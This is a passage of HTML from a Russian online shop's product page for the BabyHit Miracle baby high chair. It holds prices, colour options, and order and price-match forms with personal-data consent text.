			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/vse_dlya_kormleniya_1.html" title="Кормление" itemprop="item"><span itemprop="name">Кормление</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" title="Стульчики для кормления" itemprop="item"><span itemprop="name">Стульчики для кормления</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/vysokie_stulchiki_1.html" title="Высокие стульчики от 6 мес." itemprop="item"><span itemprop="name">Высокие стульчики от 6 мес.</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">BabyHit Miracle</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="198472" href="/upload/iblock/c44/seryy1.jpg" title="BabyHit Miracle Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/c44/229_229_1/seryy1.jpg" alt="BabyHit Miracle Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="198474" href="/upload/iblock/93f/rozovyy.jpg" title="BabyHit Miracle розовый" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/93f/229_229_1/rozovyy.jpg" alt="BabyHit Miracle розовый" style="display: none" ></a>
											<a data-ajax-id="198473" href="/upload/iblock/227/seryy1.jpg" title="BabyHit Miracle серый" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/227/229_229_1/seryy1.jpg" alt="BabyHit Miracle серый" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																															
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/861/seryy.jpg" title="BabyHit Miracle" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/861/66_66_2/seryy.jpg" alt="BabyHit Miracle">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">BabyHit Miracle</h1>

																	<div class="b-price__box" data-ajax-id="198472" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>7 345 руб.</b>						</div>
													<meta itemprop="price" content="7345">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">7 125 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																			<div class="in_stock"><img src="/bitrix/templates/main/images/instock.png" alt="Есть в наличии"> Есть в наличии</div>
											</div>
									<div class="b-price__box" data-ajax-id="198474" style="display: none">
						<div class="b-price__line">
							Цена: <b>7 345 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">7 125 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																			<div class="in_stock"><img src="/bitrix/templates/main/images/instock.png" alt="Есть в наличии"> Есть в наличии</div>
											</div>
									<div class="b-price__box" data-ajax-id="198473" style="display: none">
						<div class="b-price__line">
							Цена: <b>7 350 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">7 130 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="198472">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">7 345 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/c44/229_229_1/seryy1.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="198474">
										<span>
											<span class="b-select__list-span">розовый</span><br>
											<span class="b-select__list-price">7 345 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/93f/229_229_1/rozovyy.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color not-available" data-ajax-id="198473">
										<span>
											<span class="b-select__list-span">серый</span><br>
											<span class="b-select__list-price">7 350 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/227/229_229_1/seryy1.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (2)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="198472"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="198472">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																																				</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/babyhit_miracle.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- 